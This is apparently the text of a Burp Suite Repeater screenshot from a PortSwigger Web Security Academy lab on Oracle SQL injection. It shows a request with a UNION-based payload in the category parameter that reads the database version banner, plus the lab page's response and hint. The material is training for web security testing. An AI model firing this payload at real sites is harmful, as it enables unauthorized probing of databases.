 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a07006404cb2d7d8063a36e00ad0098.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+union+select+null,banner+from+v$version--
HTTP/2
2 Host:
0a07006404cb2d7d8063a36e00ad0098.web-security-academy.net
3 Cookie: session=iBqoUhr45LLa2M6xtYgMaisCiiOu3zdg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a07006404cb2d7d8063a36e00ad0098.web-security-aca
demy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
4 Content-Length: 9914
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the database type
and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the
database type and version on Oracle
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the strings:
'Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit Production,
PL/SQL Release 11.2.0.2.0 - Production,
CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production,
NLSRTL Version 11.2.0.2.0 - Production'
Inspector
Selection 44 (0x2c)
Selected text
'+union+select+null,banner
+from+v$version--
Decoded from: URL encoding
' union select null,banner
from v$version--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3